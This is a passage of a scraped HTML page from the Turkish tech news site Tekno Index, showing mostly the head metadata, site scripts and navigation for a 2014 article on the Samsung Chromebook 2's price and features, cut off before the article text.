

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/
body_size: 18706
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="c99e9bebb998397cd138f187-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Chromebook 2 Fiyat ve Özellikleri</title><meta name="description" content="Geride b?rakt???m?z günlerde Twitter&#039;a s?zd?r?lan yeni Chromebook&#039;un görüntüleri ve bilgilerinin ard?ndan Samsung sonunda resmi aç?klamay? yapt?. ?lk"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Chromebook 2 Fiyat ve Özellikleri" /><meta property="og:description" content="Geride b?rakt???m?z günlerde Twitter&#039;a s?zd?r?lan yeni Chromebook&#039;un görüntüleri ve bilgilerinin ard?ndan Samsung sonunda resmi aç?klamay? yapt?. ?lk" /><meta property="og:url" content="https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="Chromebook 2" /><meta property="article:tag" content="Chromebook 2 fiyat" /><meta property="article:tag" content="Chromebook 2 özellikleri" /><meta property="article:section" content="Elektronik" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg" /><meta property="og:image:width" content="287" /><meta property="og:image:height" content="238" /><meta property="og:image:alt" content="Chromebook 2 Fiyat ve Özellikleri" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-03-05T07:29:11+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Chromebook 2 Fiyat ve Özellikleri" /><meta name="twitter:description" content="Geride b?rakt???m?z günlerde Twitter&#039;a s?zd?r?lan yeni Chromebook&#039;un görüntüleri ve bilgilerinin ard?ndan Samsung sonunda resmi aç?klamay? yapt?. ?lk" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg","width":"287","height":"238","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/#webpage","url":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/","name":"Chromebook 2 Fiyat ve \u00d6zellikleri","datePublished":"2014-03-05T07:29:11+03:00","dateModified":"2014-03-05T07:29:11+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Chromebook 2 Fiyat ve \u00d6zellikleri","datePublished":"2014-03-05T07:29:11+03:00","dateModified":"2014-03-05T07:29:11+03:00","articleSection":"Elektronik","author":{"@id":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Geride b?rakt???m?z g\u00fcnlerde Twitter&#039;a s?zd?r?lan yeni Chromebook&#039;un g\u00f6r\u00fcnt\u00fcleri ve bilgilerinin ard?ndan Samsung sonunda resmi a\u00e7?klamay? yapt?. ?lk","name":"Chromebook 2 Fiyat ve \u00d6zellikleri","@id":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Chromebook 2 Fiyat ve Özellikleri yorum akışı" href="https://www.teknoindex.com/chromebook-2-fiyat-ve-ozellikleri/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fchromebook-2-fiyat-ve-ozellikleri%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fchromebook-2-fiyat-ve-ozellikleri%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/03/Chromebook-2.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/5432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=5432' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-5432 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/bitcoin-dunyasi-karisiyor/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/bitcoin-dunyasi-karisiyor/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/bitcoin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/bitcoin-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/bitcoin-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Bitcoin dünyası karışıyor</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/outlook-uzerinden-skype-gorusmesi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/outlook-uzerinden-skype-gorusmesi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/outlook_skype-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/outlook_skype-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/outlook_skype-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Outlook üzerinden Skype görüşmesi</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
